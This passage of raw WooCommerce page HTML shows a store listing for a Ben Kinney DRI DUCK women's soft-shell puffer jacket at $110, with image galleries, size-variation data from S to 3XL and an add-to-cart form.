https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_product-scaled-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_product-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_product-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_product-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_product-1536x1024.jpg 1536w, https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_product-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://store.brandco.com/wp-content/uploads/2023/10/DRI-DUCK-PUFFER-JACKET-100x100.png" data-thumb-alt="Ben Kinney | DRI DUCK - Women&#039;s Vista Soft Shell Puffer Embroidered - Image 4" data-thumb-srcset="https://store.brandco.com/wp-content/uploads/2023/10/DRI-DUCK-PUFFER-JACKET-100x100.png 100w, https://store.brandco.com/wp-content/uploads/2023/10/DRI-DUCK-PUFFER-JACKET-150x150.png 150w, https://store.brandco.com/wp-content/uploads/2023/10/DRI-DUCK-PUFFER-JACKET-32x32.png 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.brandco.com/wp-content/uploads/2023/10/DRI-DUCK-PUFFER-JACKET.png"><img loading="lazy" width="771" height="702" src="https://store.brandco.com/wp-content/uploads/2023/10/DRI-DUCK-PUFFER-JACKET.png" class="" alt="Ben Kinney | DRI DUCK - Women&#039;s Vista Soft Shell Puffer Embroidered - Image 4" data-caption="" data-src="https://store.brandco.com/wp-content/uploads/2023/10/DRI-DUCK-PUFFER-JACKET.png" data-large_image="https://store.brandco.com/wp-content/uploads/2023/10/DRI-DUCK-PUFFER-JACKET.png" data-large_image_width="771" data-large_image_height="702" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2023/10/DRI-DUCK-PUFFER-JACKET.png 771w, https://store.brandco.com/wp-content/uploads/2023/10/DRI-DUCK-PUFFER-JACKET-324x295.png 324w, https://store.brandco.com/wp-content/uploads/2023/10/DRI-DUCK-PUFFER-JACKET-300x273.png 300w, https://store.brandco.com/wp-content/uploads/2023/10/DRI-DUCK-PUFFER-JACKET-768x699.png 768w" sizes="(max-width: 771px) 100vw, 771px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">Ben Kinney | DRI DUCK &#8211; Women&#8217;s Vista Soft Shell Puffer Embroidered</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BKDDWVSSPE</span></span>

	
	<span class="posted_in">Categories: <a href="https://store.brandco.com/product-category/ben-kinney-brokerages/" rel="tag">Ben Kinney Brokerages</a>, <a href="https://store.brandco.com/product-category/ben-kinney-brokerages/ben-kinney-brokerages-merch-apparel/" rel="tag">Ben Kinney Brokerages Merch &amp; Apparel</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span></p>

<form class="variations_form cart" action="https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/" method="post" enctype='multipart/form-data' data-product_id="475332" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;2&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;12&quot;},&quot;dimensions_html&quot;:&quot;2 &amp;times; 8 &amp;times; 12 in&quot;,&quot;display_price&quot;:110,&quot;display_regular_price&quot;:110,&quot;image&quot;:{&quot;title&quot;:&quot;BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg&quot;,&quot;alt&quot;:&quot;BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1&quot;,&quot;src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-800x533.jpg 800w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-324x216.jpg 324w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-300x200.jpg 300w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-1024x683.jpg 1024w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-768x512.jpg 768w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-1536x1024.jpg 1536w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:475339,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BKDDWVSSPE-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:475333,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;8&quot;,&quot;weight_html&quot;:&quot;8 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;2&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;12&quot;},&quot;dimensions_html&quot;:&quot;2 &amp;times; 8 &amp;times; 12 in&quot;,&quot;display_price&quot;:110,&quot;display_regular_price&quot;:110,&quot;image&quot;:{&quot;title&quot;:&quot;BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg&quot;,&quot;alt&quot;:&quot;BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1&quot;,&quot;src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-800x533.jpg 800w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-324x216.jpg 324w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-300x200.jpg 300w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-1024x683.jpg 1024w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-768x512.jpg 768w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-1536x1024.jpg 1536w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:475339,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BKDDWVSSPE-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:475334,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;8&quot;,&quot;weight_html&quot;:&quot;8 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;2&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;12&quot;},&quot;dimensions_html&quot;:&quot;2 &amp;times; 8 &amp;times; 12 in&quot;,&quot;display_price&quot;:110,&quot;display_regular_price&quot;:110,&quot;image&quot;:{&quot;title&quot;:&quot;BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg&quot;,&quot;alt&quot;:&quot;BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1&quot;,&quot;src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-800x533.jpg 800w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-324x216.jpg 324w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-300x200.jpg 300w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-1024x683.jpg 1024w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-768x512.jpg 768w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-1536x1024.jpg 1536w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:475339,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BKDDWVSSPE-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:475335,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;8&quot;,&quot;weight_html&quot;:&quot;8 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;2&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;12&quot;},&quot;dimensions_html&quot;:&quot;2 &amp;times; 8 &amp;times; 12 in&quot;,&quot;display_price&quot;:110,&quot;display_regular_price&quot;:110,&quot;image&quot;:{&quot;title&quot;:&quot;BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg&quot;,&quot;alt&quot;:&quot;BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1&quot;,&quot;src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-800x533.jpg 800w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-324x216.jpg 324w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-300x200.jpg 300w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-1024x683.jpg 1024w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-768x512.jpg 768w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-1536x1024.jpg 1536w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:475339,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BKDDWVSSPE-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:475336,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;8&quot;,&quot;weight_html&quot;:&quot;8 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;2&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;12&quot;},&quot;dimensions_html&quot;:&quot;2 &amp;times; 8 &amp;times; 12 in&quot;,&quot;display_price&quot;:110,&quot;display_regular_price&quot;:110,&quot;image&quot;:{&quot;title&quot;:&quot;BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg&quot;,&quot;alt&quot;:&quot;BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1&quot;,&quot;src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-800x533.jpg 800w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-324x216.jpg 324w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-300x200.jpg 300w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-1024x683.jpg 1024w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-768x512.jpg 768w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-1536x1024.jpg 1536w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:475339,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BKDDWVSSPE-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:475337,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;8&quot;,&quot;weight_html&quot;:&quot;8 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;3XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;2&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;12&quot;},&quot;dimensions_html&quot;:&quot;2 &amp;times; 8 &amp;times; 12 in&quot;,&quot;display_price&quot;:110,&quot;display_regular_price&quot;:110,&quot;image&quot;:{&quot;title&quot;:&quot;BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg&quot;,&quot;alt&quot;:&quot;BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1&quot;,&quot;src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-800x533.jpg 800w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-324x216.jpg 324w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-300x200.jpg 300w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-1024x683.jpg 1024w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-768x512.jpg 768w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-1536x1024.jpg 1536w, https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:475339,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BKDDWVSSPE-3XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:475338,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;8&quot;,&quot;weight_html&quot;:&quot;8 oz&quot;}]">
	<div data-product_id="475332" data-threshold_min="30" data-threshold_max="100" data-total="6">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="size">Size</label></th>
						<td class="value">
							<select style="display:none" id="size" class=" woo-variation-raw-select" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option><option value="2XL" >2XL</option><option value="3XL" >3XL</option></select><ul role="radiogroup" aria-label="Size" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_size" data-attribute_values="[&quot;S&quot;,&quot;M&quot;,&quot;L&quot;,&quot;XL&quot;,&quot;2XL&quot;,&quot;3XL&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-title="S" data-value="S" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">S</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-title="M" data-value="M" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">M</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-title="L" data-value="L" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl " title="XL" data-title="XL" data-value="XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-title="2XL" data-value="2XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">2XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_size" data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-title="3XL" data-value="3XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">3XL</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697211cd33a41">Ben Kinney | DRI DUCK - Women&#039;s Vista Soft Shell Puffer Embroidered quantity</label>
	<input
		type="number"
				id="quantity_697211cd33a41"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Cart</button>

	
	<input type="hidden" name="add-to-cart" value="475332" />
	<input type="hidden" name="product_id" value="475332" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
